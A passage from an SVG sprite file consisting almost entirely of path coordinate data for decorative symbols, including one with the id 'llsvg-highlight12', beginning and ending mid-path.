1.028-5.714.948-5.329-.083.217-.579.157-.585-.546-.052-.434.328-.65.434-.481.235.169-.2-.564-.672-1.629-1.05-1.066-.378-1.899-.874-1.852-1.103.048-.231-.494-.367-1.222-.306-.719.06-1.52-.063-1.78-.272-.299-.241-.571-.224-.737.045-.446.721-1.368.475-1.659-.441-.19-.599-.371-.715-.582-.373-.169.273-.469.503-.668.51s-.787.176-1.305.373c-1.288.489-1.809.45-1.462-.112.181-.294.111-.36-.187-.175-.262.162-.367.472-.233.688.14.227-.333.376-1.113.35-.747-.024-2.091.164-2.987.419s-2.179.599-2.851.766c-1.323.327-4.627-.135-5.223-.731-.487-.487-4.386.677-4.978 1.486-.249.341-.94.62-1.534.62s-.989.15-.876.332-.12.317-.517.299-.905.015-1.129.073c-.844.219-1.872-.005-1.653-.36.126-.203-.169-.265-.655-.138-.724.189-.833.098-.603-.503.235-.611.181-.651-.319-.236-.588.489-2.269.251-2.269-.32 0-.159-1.237-.278-2.749-.264s-2.883-.035-3.045-.109c-.163-.073-1.904-.196-3.87-.273-1.966-.076-4.216-.246-5-.376l-4.203-.699c-2.218-.369-2.85-.638-3.131-1.337-.282-.698-.359-.73-.379-.162-.014.392-.312.713-.661.713s-.532-.166-.407-.369c.126-.204-.139-.274-.589-.156s-1.046.042-1.324-.168c-.56-.421-5.2-.37-7.995.089-1.441.236-1.729.185-1.497-.265.158-.306.009-.215-.331.203-.454.557-1.004.715-2.061.592-.793-.093-1.49-.026-1.55.149-.178.52-4.285 1.147-7.52 1.147-1.912 0-2.931-.15-2.771-.407.138-.224.068-.408-.156-.408s-.521.184-.659.408-.802.407-1.474.407-1.126-.154-1.01-.343c.117-.188-.822-.164-2.085.053-1.637.282-2.51.263-3.04-.069-.566-.353-.719-.348-.641.023.057.267-.367.531-.942.585-.574.054-2.591.624-4.48 1.268-3.219 1.095-7.355 1.112-6.267.024.145-.145-.149-.156-.655-.024-.533.14-.818.078-.679-.146.143-.232-1.18-.406-3.297-.434-4.981-.066-5.181-.093-9.01-1.233-3.234-.963-3.666-.997-7.291-.585-2.48.281-4.113.298-4.583.047-.401-.215-.825-.234-.943-.043-.119.191-1.642.468-3.386.614-3.93.33-7.854 1.079-7.854 1.5 0 .174-.396.213-.879.086-.602-.157-.786-.081-.587.242.172.278.039.472-.323.472-.338 0-.762-.229-.941-.51-.382-.597-1.097-.708-4.399-.68-3.446.029-4.277.106-4.277.397 0 .14-.504.47-1.12.734-1.039.444-1.063.434-.329-.138.661-.517.682-.618.129-.618-.364 0-.772.347-.906.771-.701 2.206-10.682 3.077-14.129 1.232-.526-.281-1.003-.477-1.06-.435-.377.277-2.081-.515-1.863-.866.167-.271.014-.336-.411-.173-.455.175-.677.05-.677-.382 0-.407-.227-.555-.621-.404-.341.131-.967-.109-1.391-.533s-.84-.703-.923-.62-.878-.107-1.765-.423c-.888-.317-2.256-.605-3.04-.641l-1.425-.066 1.222-.311c.672-.171.924-.333.56-.359-.364-.027-1.263-.169-1.998-.316-.919-.184-1.251-.128-1.062.178.193.312-.094.339-.963.089-.68-.195-1.141-.198-1.022-.007.282.457-2.076.969-2.697.586-.314-.195-.371-.121-.165.212.241.39-.255.476-2.14.368-1.35-.077-2.381-.023-2.292.12.089.142-.341.357-.955.475-2.402.465-4.837 1.142-6.004 1.668-2.558 1.155-3.869 1.437-3.869.833 0-.333.249-.467.611-.329.336.129.611.048.611-.18 0-.568-1.212-.347-1.608.292-.372.602-5.454 1.315-5.656.793-.075-.192-.315-.35-.534-.35-.218 0-.284.183-.145.407.405.656-1.424.468-2.109-.217-.344-.344-.95-.522-1.347-.396-.398.126-1.598-.067-2.667-.43s-2.466-.584-3.104-.49-1.16.019-1.16-.167c0-.185-.194-.336-.432-.336-.237 0-.3.212-.14.471.2.323.015.399-.587.242-.483-.127-.776-.064-.651.139.477.771-4.05.542-5.522-.279-3.305-1.843-8.035-2.786-12.332-2.459-1.808.138-2.671.068-2.504-.202.14-.226.557-.297.926-.156.485.184.549.132.229-.191-.307-.31-.772-.322-1.513-.04-.643.244-1.163.257-1.302.033-.127-.206-.505-.269-.841-.14-.519.199-.502.322.115.827.399.326.474.464.168.305-.307-.158-1.132-.434-1.833-.613C21.298 5.4 18.029 4.075 18.584 3.178c.16-.259.095-.339-.151-.187-.236.146-1.227-.19-2.201-.747-2.247-1.284-2.83-1.275-3.991.059"/>
  </symbol>
  <symbol id="llsvg-highlight12" viewBox="0 0 967 573">
	<path d="M598 2c2.616.327 4.64.82 7 2v3c2.332 1.206 4.496 2.165 7 3 2.321 3.353 2.541 7.024 3 11l6 1c.625 1.875.625 1.875 1 4l-2 2-3.812-.687c-2.122-.409-2.122-.409-4.188-.313-2.981 2.23-2.981 2.23-5 5l-1 1 2.438.688C611 35 611 35 611.875 37.5 612 40 612 40 611 42c2.305-.872 2.305-.872 3.063-3.75.792-2.747 1.44-5.437 1.937-8.25h8l1-4h2v-2l-2-1 1-4h2l1 3c1.5 1.667 1.5 1.667 3 3l-1 2h-2v5l-5 2c2.076.553 3.844 1 6 1-.5 2.313-.5 2.313-2 5-2.569 1.342-5.218 2.204-8 3l1 4 3.313-1.5C628 44 628 44 631 44v-4c4.75.75 4.75.75 7 3h3l-1 3 4 1v6c-3 0-3 0-6-2-2.459 5.263-4.562 10.367-6 16h-4v8l-4 1v2h-6v4h2v4l1-4 6 1 2-6h2l2-6h11v-2h6v-2h-2l-1-2-4 1v3h-3v-4h-2c-.625-2.875-.625-2.875-1-6l2-2c3.125.375 3.125.375 6 1v3c3.497-1.284 3.497-1.284 7-3l1-3 6-1 2 3 3-1 2 1 1-3 1 3h3c1.671.31 3.339.64 5 1a88 88 0 0 0 1-5l-1-1q-.062-3.5 0-7l-5 1c0-4.863 1.25-8.017 4-12 2.688-1.375 2.688-1.375 5-2l1-2 5 2v-2l2-2-3-1v2h-6l-1-4 6-2-3-1 2-5 7 1-1 5 4 1-.035 1.863-.028 2.45-.035 2.425c.001 2.43.001 2.43 1.098 5.262l3-4 5 1c-.222 3.89-.988 4.988-3.812 7.813C695 43 695 43 691 43v3l-2.75.75c-3.354 1.29-4.927 2.57-7.25 5.25h2q2.505.476 5 1l-1 4c-3.325 1.108-5.622.845-9 0l-1 3h3v3l-4 1v2l-5 1v3h-3q.714 2.22 1.438 4.438l.808 2.496c.576 2.028.576 2.028 1.754 3.066l.332-2.3.48-3.013.458-2.988c.772-2.853 1.298-4.043 3.73-5.699q3.507.448 7 1c2.372-.806 2.372-.806 4-2 2.686 2.686 3.06 5.376 4 9l3-1v-2l7-1 2-7h2v6h2v-4l2-1c.652-2.025.652-2.025 1-4h3l-.5-3.312c-.84-6.198-.84-6.198 1.063-8.938C717 46 717 46 720.75 46.25L724 47v-2l1.625.875c2.455 1.238 2.455 1.238 5.563 2.063L734 49l1 3-4 3 1.813-1C735 53 735 53 738 53l.25-2.25c.904-3.316 2.121-4.585 4.75-6.75l3-1c3 3.75 3 3.75 3 6l1.938.875C753 51 753 51 754 53h4c-.785-4.068-.785-4.068-2-8-1.816-1.2-1.816-1.2-4-2-3.67-3.845-5.63-6.772-7-12l-2 6c-2.496-1.872-2.969-2.79-3.437-5.937.437-3.063.437-3.063 2-5.5C744 24 744 24 747.75 24.25L751 25v2l2.313.313c2.953.755 3.646 1.557 5.687 3.687 2.103.714 2.103.714 4 1l.313 1.938L764 36l3 1c.625 2.375.625 2.375 1 5-2 2-2 2-5.625 2.125L759 44v2c2.463 1.645 2.463 1.645 5 3l-1 4 6 1v-4h-3l1-3 4 1 .25-3.875c.27-2.23.27-2.23.75-4.125 1.938-1.187 1.938-1.187 4-2 1.155-2.471 1.155-2.471 2-5l2-2h3l-1-3c-3.9 1.127-6.218 2.085-9 5h-3l-2-2-2.562-.875L763 29c-.652-2.07-.652-2.07-1-4 5.528-2.106 10.07-3.379 16-3v-4h-2a100 100 0 0 1 0-5c1-1 1-1 3.563-1.062L782 12v5h3l-1.062-2.187c-1.042-3.125-.829-4.695.062-7.813 3.796 0 5.629.502 9 2v5l4-5 4 1-2 1c-.907 2.113-.907 2.113-1.625 4.563-.39 1.239-.39 1.239-.79 2.503L796 20c2.463 1.231 4.28 1.072 7 1l1 5c-3.724.693-7.21 1.111-11 1l-2-4c.613 2.962 1.254 4.38 3 7 .125 3.188.125 3.188 0 6l-3-1v3l3.438.375L798 39l1 2-1 2-2.375-.125c-2.786-.162-2.786-.162-4.625 2.125-.197 4.14-.308 7.077 1 11h2l-.562 2.188c-.458 2.94-.173 4.953.562 7.812h3v4c-3 2-3 2-4.812 1.875-3.267-1.307-5.506-2.543-8.188-4.875-1.08-2.956-1.614-5.883-2-9v6h-5v-2l-3-1 1-9c-3.193 3.47-3.359 6.43-4 11-1.562 2.938-1.562 2.938-3 5h3l1-5h4l1 6 2.25.25c3.304.901 4.477 2.25 6.75 4.75l3 2c2.054-.41 2.054-.41 4-1l2 1v3l4-2v-3l2 1c.625 2.063.625 2.063 1 4l2-6-5-1v-2l2-1 .438-3.25C802 62 802 62 803.625 59.313c1.634-2.203 1.634-2.203 1.063-4.626L804 53h2v2l6-1-1-5c2.313-1.125 2.313-1.125 5-2l3 2v2h2l-2-6h-5l-1-8h12l1-5c1.287-.39 2.58-.761 3.875-1.125l2.18-.633L834 30c2.554 2.554 2.326 3.64 2.375 7.188-.072 5.508-1.409 8.27-4.375 12.812v4h-5v2l2.813.625C833 58 833 58 834.938 60.75c1.177 3.602 1.012 5.624.062 9.25l-5 1 1 2.875C832 77 832 77 832 79c1.781.864 1.781.864 4 1 2.333-1.667 2.333-1.667 4-4v-3c3.31-2.207 6.077-2.044 9.965-1.95 2.979-.074 5.346-.804 8.035-2.05l1-3c1.707-.95 1.707-.95 3.813-1.687l2.082-.762C867 63 867 63 871 63l2-4h2v-2h2v5h3c3 5.75 3 5.75 3 8l-4 1v2l9-2-2 4c-2.31.743-4.646 1.411-7 2l-2 2h-3v2l7-2c.625 2.375.625 2.375 1 5l-2 2v3l-1 2 5 2 1-4h2v-2c4.655-.815 9.31-1.434 14-2v-3l-2.25.125c-2.838-.129-4.338-.696-6.75-2.125l-.812 1.938C890 84 890 84 887 85c-2-3-2-3-1.625-5.687L886 77c2.928-.976 4.956-1.082 8-1v-3h-3l-1-4 3-1-2-4 4-1v4c4.124-.645 4.124-.645 8-2 1.611-2.994 1.611-2.994 2-6l3 2v2c4.35-.512 7.976-1.306 12-3a104 104 0 0 1 5-1l1-6-2.375-1.375C921 50 921 50 919 48l2-6 4 1 1-2 3.188 2.125c3.126 1.838 3.126 1.838 6.75 1.125L938 43v2l3 1v4c-3.287.8-4.71 1.097-8 0l-1 2h3c1.688 1.5 1.688 1.5 3 3l2.063-1.062c3.646-1.164 6.222-.666 9.937.062-2.398 3.597-3.305 3.608-7.375 4.563-3.999.949-3.999.949-7.773 2.519-2.63 1.304-4.965 1.05-7.852.918v2h-3v2h-3c-1.918 2.878-2.58 4.628-3.312 7.938l-.614 2.59C916.98 79.69 918.08 80.581 920 83c-.312 3.75-.312 3.75-1 7h-4l-2 4-3-1c1.614 4.843 5.96 5.996 10.313 8.188q1.842.909 3.687 1.812c-1.25 1.5-1.25 1.5-3 3h-4l-2 5h-6v3l-13-1c-2.166 3.25-2.213 3.599-1.625 7.188L895 124l3 1 1.438 3c1.22 3.139 1.22 3.139 3.75 3.875L905 132l1 5h-2l-1-2-2.25 1.5C898 138 898 138 894 138v5h2q.251 2.438.5 4.875l.281 2.742C897 153 897 153 897 155l6 2 .125-1.812C904 153 904 153 906.938 151.25 910 150 910 150 912 150l-2-1.625c-2-2.375-2-2.375-2.625-5.312.905-4.435 3.023-5.417 6.625-8.063l1-2c3.821.53 6.062 1.497 9 4l-1 3h-3l-.437 2.25L919 145l-.25 2.063c-1.164 3.007-3.1 4.19-5.75 5.937-2.812.75-2.812.75-5 1v2l2.063.813c2.153.87 4.275 1.82 6.375 2.812 3.517 1.358 5.842 1.647 9.562 1.375l1 3 1.863-.07 2.45-.055 2.425-.07C936 164 936 164 939 166v2h-6l-1 6h2l1 3c2 1.209 2 1.209 4 2l-.5 2.25c-.62 2.94-.62 2.94-.5 6.75-.312 3.125-.312 3.125-1 6-3.85 2.567-5.586 1.833-10 1-1.208-3.623-.543-4.641 1-8l-3.25.25C921 187 921 187 918.563 185L917 183l-2 3c-1.937-.312-1.937-.312-4-1l-1-3 1-2h2v-2l-2.875.563C907 179 907 179 905 178v-2l-3.312.563C898 177 898 177 895 176l-1 6h-2c-.879 3.734-1.09 7.168-1 11l1.875.438C895 194 895 194 897 195c-.312 3.375-.312 3.375-1 7l-3 2 1 1c.04 1.666.043 3.334 0 5l-3 1 1 2 3-2a280 280 0 0 1 4-1 88 88 0 0 0 4-2l-4-1c.188-1.875.188-1.875 1-4 2.25-1.437 2.25-1.437 5-2 2.813 1.375 2.813 1.375 5 3-.75 4.75-.75 4.75-3 7l1 3 3 1 1 7c4.356-1.49 5.908-2.816 8-7h-3c.961-3.556 1.627-4.768 4.813-6.75C925 207 925 207 927.75 206.563c2.438-.336 2.438-.336 3.563-2.625L932 202l5 1v2l4 1v5l-1.812-.937c-2.278-1.165-2.278-1.165-5.188-2.063l-1 2h2c1.232 3.697 1.454 7.151 1 11-1.375 2.188-1.375 2.188-3 4a88 88 0 0 0-2 5l-2-1v-3l-3.187 1.063c-3.657.899-5.321 1.101-8.813-.063l-3-2c-2.084.189-2.084.189-4.187.875L906 227l2.438 2.375C911 232 911 232 912 234l3 1 1-5a85 85 0 0 1 7 2v2h-3v4l-1 2 4 1 1-5 3-1v-2c5.875.875 5.875.875 7 2 3.489.194 6.602-.223 10-1 3 6.75 3 6.75 3 9h2l-1 5-3 1v4l2 1c.625 3.063.625 3.063 1 6h-5l-1-2-4 3c.752 3.278.752 3.278 4 5h-2c1.656 3.17 1.656 3.17 4.383 3.73l2.742.457c.91.16 1.82.318 2.758.481L952 271l-1 5-1.937-.5c-1.871-.54-1.871-.54-3.063-.5h-7c3.776 4.28 3.776 4.28 9 6v-2l4-1 1 4-4 2v6l-5 1-1 6h3l-1 3-.625 2.125C943 304 943 304 939.75 304.938c-4.167.069-6.233-.793-9.75-2.938v-5l4 1-2-12-4 1 1-5h4l2-2c-1.46.114-2.917.242-4.375.375-.812.07-1.624.14-2.46.21-2.368.244-2.368.244-4.165 2.415l2 1c-1 3-1 3-3 4-2.672.134-5.323.043-8 0v2h2v6l1.875.938L923 299v2h2c.688 2.25.688 2.25 1 5-1.437 2.313-1.437 2.313-3 4l3.375.75C930 312 930 312 931.438 314.125c.185.619.37 1.238.562 1.875l-2.375-.187L927 316l-2 3-5-2c-.125-5.75-.125-5.75 1-8-2.26.842-2.26.842-2.875 3.438C917 315 917 315 914.875 316.313L913 317l-2-3c-3.584-.25-3.584-.25-7 0l2 5-3 1v2h6l-1 5-4 1-1-3h-3v2h-3c-1.206 2.332-2.165 4.496-3 7l5-1 .375 1.875c.497 2.316.497 2.316 2.625 4.125-1.812 2-1.812 2-4 4h-3v2l2.75.25c3.708.856 4.752 1.994 7.25 4.75l3 1v-2h2v2l3 1c1.584 2.552 2.373 5.076 3 8l-2.812-2.062L910 356c-3.118.646-3.118.646-4 3l4 2v3h2c2.153 3.858 3.393 6.551 3 11l-7 3v7c4.056-.468 7.466-.88 11-3 2 1.125 2 1.125 4 3 .472 3.238.54 5.12-1.187 7.938C920 394 920 394 917.563 393.813c-2.353-.746-4.409-1.616-6.563-2.813l.75 2.125c.35 4.02-1.358 5.758-3.75 8.875l5 1 1 6h2l-2-11c3.086-2.269 4.422-3.055 8.313-2.687L925 396c1.57 5.026 2.449 9.761 3 15l-2 1 1 2 1 2c2.527.656 2.527.656 5 1v-2l1.875-.375c2.316-.497 2.316-.497 4.125-2.625l.813-2.375c1.52-3.363 3.092-4.63 6.187-6.625 2.321-.708 4.654-1.38 7-2l2-2c2 2 2 2 2 5l-6 2c1.925 2.224 1.925 2.224 5 3v-3h2l-1 13h-9v-7h-4l-.875 1.75L942 416l-.875 2.188C940 420 940 420 937.875 420.75L936 421l2 3c-.375 3.688-.375 3.688-1 7l4 1-1 4 3-1 3 1v5l5 2v2l3 1c1.188 2.563 1.188 2.563 2 5l-6 2 4 1v3l-5 2-1-4-3 2h-4l1-5-1.812 1.813L935 459l-2-1c-.508 5.339.712 7.824 4 12l2.75 2.625C942 475 942 475 942 479l-3 1-2-1 .063 2.875C937 485 937 485 936 487l-3 1-.375 1.938L932 492c-2.562 1.25-2.562 1.25-5 2v1l5 1 .75 3.875c.77 3.392.77 3.392 3.375 5.625l1.875.5-2 7c-5.137-1.1-8.04-2.56-11-7-3.61.656-3.61.656-7 2l1 5h3v2l2.75-.375c3.25.375 3.25.375 5.563 3.188 2.887 5.454 2.887 5.454 2.125 8.25-2.024 2.727-4.226 3.1-7.438 3.937l-2-10h-6l-.187-1.875c-.642-2.403-.642-2.403-3.375-3.375L911 514v-3h-3a100 100 0 0 1 0-5l1-1c.263-4.032.294-5.559-2-9-2.05-1.192-2.05-1.192-4-2-.25-2.25-.25-2.25 0-5 2.248-2.79 3.577-3.86 7-5 1.322-2.645 1.097-4.678 1.063-7.625l-.028-3.04L911 471h-5l2-5-6 1v4h-5l.254 2.082.308 2.73.317 2.708C898 481 898 481 897 484c-2.469 1.098-2.469 1.098-5.5 2.063-1.85.593-3.69 1.23-5.5 1.937l-1 2c-2.293.842-4.615 1.47-6.969 2.121L876 493l-1 3h2v4l-7 1v3h-2v2h-4v2l5 1 1-4 2.125 1.375c2.905 1.642 5.689 2.662 8.875 3.625l-2 1c-.656 2.527-.656 2.527-1 5l5-2 1 5h4l1 5 2.484-.254 3.266-.308 3.234-.317c2.7-.108 4.467.132 7.016.879 2 .038 4 .045 6 0v4l-5-1 1 3q-1.935.543-3.875 1.063l-2.18.597C899 532 899 532 897 531l1-4-5 1 2 2v3l-1.937.313L891 534l-1 3h-4l1-5-8 1 2 2-5 4-3-3-2.625 1.625C867 539 867 539 863.75 538.188L861 537h-2l-1-2c-.315.494-.63.987-.953 1.496l-1.297 1.942-1.266 1.933c-1.784 1.958-2.932 2.133-5.484 2.629l-2.25 1.688c-3.6 1.717-5.21.864-8.883-.258-1.971-.611-1.971-.611-4.304.258-1.859 1.328-1.859 1.328-2.563 4.312.39 2.143.39 2.143 1 4l-4-1v-3l-3.312 2.063c-1.864 1.16-1.864 1.16-3.688 1.937l-3-1v-4l-3-1 1-3h5v-3c-2.82 0-5.522.464-8.312.875l-3.426.492c-2.985.58-5.495 1.398-8.262 2.633l-1-2h-4l-1 2c-2.562.625-2.562.625-5 1l-1-3-3.004.59c-4.218.602-7.819-.079-11.933-1.028-1.026-.22-1.026-.22-2.073-.447A487 487 0 0 1 767 541v3l4 1-1 4 1.75.875L774 551l2.125.875c2.344 1.406 2.95 2.581 3.875 5.125v3l-8 1 1-5h-3l1 4c-3.379 1.023-6.479 1.134-10 1.125l-3.125.008c-2.472-.114-4.52-.42-6.875-1.133v-2h-2l-1 3-4-1 2-3-.5-2.375c-.622-3.264-.163-4.774 1.5-7.625 2.125-.812 2.125-.812 4-1l.375-2.437L752 541l2-1-4-1v4l-1 2h-4c-1.298 1.15-1.298 1.15-2 4l-2-3h-2l-1 3c-3.653 1.623-6.194 2.464-10 1l1-3h5v-2h3l2-4-6-4-1 3c-2.929-.628-5.361-1.586-8-3v-3l2-1h-3v6l-5 2v-3h2v-2h-5v3c0 2.84-.403 5.237-1 8h-2l-1-3-3-1-.375-1.812c-.911-3.189-3.001-4.304-5.625-6.188l-1 2h-3l-1-2-3 1 1 5-2.937.875c-3.17.767-3.17.767-4.063 3.125h-2l-1 6h-8c-1-4.75-1-4.75-1-7l-3.437-1.25L669 541a93 93 0 0 1-1-4c-2.996-1.305-2.996-1.305-6-2v-2l3-1h-12l-1 4h-2l-1 5c3.326 1.76 4.592 2.108 8.313 1.125L660 541c.77 4.364 1.046 7.7 0 12v4l7-1 1 3h2c.48 6.366.48 6.366-1.562 9.063-3.586 1.379-5.929.22-9.438-1.063l-1-5 3-2-2.125 1.188C656 562 656 562 652.813 561c-3.362-2.39-3.934-4.043-4.813-8h2c-1.255-2.51-2.5-2.871-5-4v-4h-3c-4-4.343-4-4.343-4-7h-9l-1 4-3-1v-2h-2c2.007 3.01 2.839 3.63 6 5v3l.563 2.063C630 551 630 551 629 553h2v-8l2 1c.125 6.75.125 6.75-1 9l3 1 1 8-2.238-.691c-5.527-1.567-10.027-2.536-15.762-1.746-2.734.367-2.734.367-5 .437-2.25-1.812-2.25-1.812-4-4-3.635-1.278-3.635-1.278-7-2l.063-2.875c.163-3.032.163-3.032-1.063-5.125-2.763.523-5.326 1.109-8 2v-3l-3 2c-2.687-.375-2.687-.375-5-1l-2 5-7-1c-.187-2.375-.187-2.375 0-5l3-2 1-3-1.871.254c-5.954.716-11.196.607-17.129-.254v3c-1.375 6.531-1.375 6.531-4 8.5-2 .5-2 .5-4-.5l-2 4h-2l1 4h2l2-2 1 2 2-2h3c1.354 2.709 1.065 5.01 1 8l-2.344-.437c-6.003-1.07-11.57-1.676-17.656-1.563l-2-1v-2l-2.937-.812L533 560l-1-3c1.688-.687 1.688-.687 4-1l5 3 4-1v-10h3l1 3v-9l-6-2v3l-4 1 .563 2.875C540 550 540 550 539 552h-6v-2l-5-1v-2h-2v-3l6-2c-2.302-1.15-3.479-1.078-6.027-.992l-2.4.05q-2.505.067-5.009.157l-2.404.043-2.199.067c-2.5-.414-3.366-1.416-4.961-3.325l1 3c-3.398 1.032-6.521 1.134-10.062 1.125l-3.16.008C494 542 494 542 491 541c-3.014.21-5.993.577-8.992.941-3.212.063-5.143-.55-8.008-1.941l-2 2c.323 3.597.323 3.597 1 7l-1.812-.625c-2.473-.682-2.473-.682-5.188 1.625-2.187-.375-2.187-.375-4-1l2-3c-.308-2.153-.308-2.153-1-4-3.073-.91-5.801-1.089-9-1v3l-3-1v-2l-13 1v2l-4 1v-3c-.615.095-1.23.19-1.863.29-.809.11-1.617.22-2.45.335l-2.425.352C425 543 425 543 422 541v2c-2.312 1.688-2.312 1.688-5 3l-3-1 2-3h-3v2l-3-1 2-6 6-1-.562-2.937L417 530l1-1c-3.576-1.238-6.337-.75-10 0l-1 5h2l1 6c-2.169-.506-4-1-6-2l1.063 1.813C406 542 406 542 405 545l-2.125-1.5c-3.246-1.694-5.268-1.752-8.875-1.5l-1-2h-4l1 4-4 1-1 5a129 129 0 0 1-7-2l-1-2 4-5 4 1 1-4h-3v-3l-2 1c-1.666.04-3.334.044-5 0v3l-6 1v2h-2l-1 3h-10v-4h-3v-2l-2.074.992c-3.415 1.176-6.136 1.206-9.738 1.133l-3.52-.055L336 541v-4h7v-3c2.647-1.46 3.894-2 7-2l-1-3c-2.975-1.158-2.975-1.158-6-2l-1-1-1 5h-3v-3l-6-1 2 7-2.437.438c-2.484.303-2.484.303-3.563 1.562a100 100 0 0 0 0 5c-2.962-.613-4.38-1.254-7-3l-1 3-3 1v3c-1.562 2.188-1.562 2.188-4 4-3.75.25-3.75.25-7 0l-1-10h-3l-1.812 2C298 543 298 543 295 543.375c-2.877-.36-4.504-.998-7-2.375h-3c1.199-3.083 2.477-6.063 4-9h-7v-3h-5l1-4h2l-1-7-1 1q-3.5.062-7 0v-4l-5-1v3a159 159 0 0 0 5 3v2l3 1c2 3 2 3 2 6l-3 1 .063 3.938A59 59 0 0 1 273 538c-1 1-1 1-3.562 1.063L267 539l-2-4-4 1-2-5c3.006-3.006 5.824-2.596 10-3v-3l-1.562.625c-3.47.534-6.144-.548-9.438-1.625l-3 5c-1.506-1.964-2.891-3.783-4-6h-6v-4l-6 1c.03 1.114.03 1.114.063 2.25-1.307 3.382-2.153 3.563-5.375 5-2.862 1.154-5.68 2.062-8.688 2.75v2l5-1v-2h3v3h2v6l-9-1-1-4h-2v5l-5 2v-5l-2.875.625L212 536c-2-2-2-2-2.125-5.125L210 528h-5v2h2c.043 2 .04 4 0 6-1 1-1 1-4.062 1.063L200 537l1 3h-2v2h-2v3l-4-1v-3c-2.354-1.43-3.48-2.087-6.25-1.625L185 540v3c-1.937-.687-1.937-.687-4-2-.75-2.625-.75-2.625-1-5l5 1 .438-2.937C186 531 186 531 187 530l-6-1 2 1v4l-1.687-.562c-2.712-.514-4.657-.102-7.313.562v2h-4l-1-4-1.934-.332-2.504-.48-2.496-.458L160 530l-1-3h-2l-1-6 5 1v-3l-6 2v5l-7 1v-4l2-1v-10h-2l-.562 1.813c-2.16 3.287-4.79 3.836-8.438 5.187l1 3-2 3-5-1-1-3 1-2-2.437-.687C128 517 128 517 127.125 514.563 127 512 127 512 128 509h-3v-4l-2 1 1 5-4 1 1 6-5 1v-5h-2l-1 3h-3l1 1c.188 2.938.188 2.938 0 6-3.07 3.07-6.756 3.56-11 4-3.562-.875-3.562-.875-6-2q.716-2.438 1.438-4.875l.808-2.742C97 516 97 516 98 514l3-1-1-5c3.75-3 3.75-3 6-3 1.625 1.5 1.625 1.5 3 3-2.062-1.75-2.062-1.75-4-4 .25-2.25.25-2.25 1-4l4 1v5l1-5h2l-2-2.375C109 496 109 496 109 494c3-1 3-1 6 0l-2-5-2 2h-3v-3h2v-4l-5 1 1.125 3.625c1.032 4.029.606 6.528-1.125 10.375l-5 1v7h-3v-3l-2 1v3h-2c-3-4.385-3-4.385-3-7-3.51.263-6.722.68-10 2-1.862 2.676-2.267 4.753-3 8h-2v2h-5l-2-5-2.312 1C63 510 63 510 60 510v3c-2 2.688-2 2.688-4 5-2.375-.312-2.375-.312-5-1-2-3-2-3-1.625-5.687L50 509l-2.887.473-3.8.59-3.762.597c-3.212.308-5.469.183-8.551-.66l1-6 8 2-1-9c5.75-1.125 5.75-1.125 8 0v2l1.672-1.398c6.002-4.13 14.206-4.93 21.328-5.602v-2l-4-2 1-2c2.285-.414 2.285-.414 5.063-.625l2.785-.227L77 485l3-7a431 431 0 0 0-4.312-.562l-2.426-.317c-2.43-.269-2.43-.269-5.262.879-2.131 1.994-4.09 4.099-6.062 6.25C60 486 60 486 57 486c2.224 1.298 2.224 1.298 6 1v2l-2.312.313c-2.859.73-3.845 1.457-5.688 3.687l-3-2v-2h-6v-5l5-1v-3h-2c.25-1.875.25-1.875 1-4 2.582-1.721 3.85-2 7-2v-2l3.25-.375c3.918-.464 3.918-.464 7.75-2.625H57v-4h3l-1-5h3c1.74-.46 3.469-.964 5.188-1.5l2.73-.844L72 457v-4l-2-1v-2h-3v2a102 102 0 0 1-3 3l-2 3-.25-1.875c-.563-2.31-.563-2.31-2.812-3.375L57 452l1 6-9-1 1-4 4-1v-4l9 2v-5l-3 1v-2l-3 1-1.375-2.375c-2.156-3.533-2.156-3.533-5.75-5.25L48 437l1 3c3.503 1.716 3.503 1.716 7 3v3c-3.133 1.044-3.99.934-7 0v2h-2l-1 4h-3l-1-7h2l1-2-3-1c-1.133-4.531-1.133-4.531-.469-6.875.574-2.6.174-4.304-.468-6.875l-.59-2.422L40 424h3l-1 3 2-1c.465-1.895.465-1.895.625-4.062L45 418c-2.33-.419-2.33-.419-5 0-2.108 2.364-2.108 2.364-4 5-2.25 1.313-2.25 1.313-4 2v-2h-2l.188 2.188C29.96 428.589 29.032 430.29 27 433l-3 1v2l1.688-.687c3.233-.437 4.703.875 7.312 2.687l-2 9 5-3-2-3h5c-.523 2.763-1.109 5.326-2 8l4 2-1 1c-.04 2-.043 4 0 6h-2v-2l-4-2 1-3c-3.41-1.136-4.003-.867-7.187.438l-2.168.87L24 453c2.985 4.312 3.54 4.908 9 6l1 11 5-1c1.563 1.75 1.563 1.75 3 4-.248 2.17-.442 3.442-2 5-4.535.233-4.535.233-7-1v4l-4 1-1-5c-7.484 1.302-7.484 1.302-14 5-.878 2.085-.878 2.085-1 4-1.875-.187-1.875-.187-4-1-1.25-2.562-1.25-2.562-2-5a418 418 0 0 1 3.813-2l2.144-1.125C15 476 15 476 18 476l2.75-1.5c3.684-1.7 6.24-1.74 10.25-1.5l-1-6h-3v-5l-6 1 1 4h2l-1 5-2-2-3 2c-2.187-.375-2.187-.375-4-1v-3H9v-13l3 1c.098 6.152.098 6.152 0 8l-1 1 3 1-1-10 2.5-1.375L18 453v-2h-2v-2h2l-.5-2.312c-.666-4.91-.58-9.742-.5-14.688h-2l1-3 3.25.063c2.898-.049 5.036-.195 7.75-1.063v-2l-3 1c-1-4.75-1-4.75-1-7h-2l3-11 4-1-1 4 6 3-1-2c-.04-2.333-.043-4.667 0-7l7-2v2l3-1-1.125-1.75c-.875-2.25-.875-2.25 0-4.5L42 397h-2l2-6h3a104 104 0 0 0 5-2c-1.925-2.224-1.925-2.224-5-3l1-5 7-2 1.27 6.055c.653 2.315.653 2.315 3.73 3.945v4l4 1v5h3c-.875-4.955-.875-4.955-4.125-8.437L59 390v-4h2c-1.787-2.15-1.787-2.15-4.062-2.437L55 383l-1-3 2.938-1.437c2.867-1.265 2.867-1.265 4.062-2.563l-8-3v-7h-2l-1-5q2.469-.04 4.938-.062l2.777-.036C60 361 60 361 61 362l.184-1.898.254-2.477c.08-.812.162-1.624.246-2.46C62 353 62 353 63 351l-2-1v3c-4.222 3-4.222 3-7 3l-1 2v-2l-5-2c-.25-7.625-.25-7.625 2-11h-2v-3l5 1-1-2c-2.963-.75-2.963-.75-6-1l-1 9-2-1c-1.222-3.89-1.186-7.103 0-11 2.563-1.687 2.563-1.687 5-3v-3c-3.113.669-3.113.669-4.187 3.063L43 334l-2-2 1-3h-2v-2c4.385-3 4.385-3 7-3l1-7h9l-1-4 1-1c-4.863-.195-8.45.319-13 2-1.66.361-3.326.705-5 1v2c-3.75 1.125-3.75 1.125-6 0v-2l1.938-1.875C37.11 310.886 37.3 309.899 38 307l3-1 1 2 1.375-1.437C45 305 45 305 47 304l-1-5 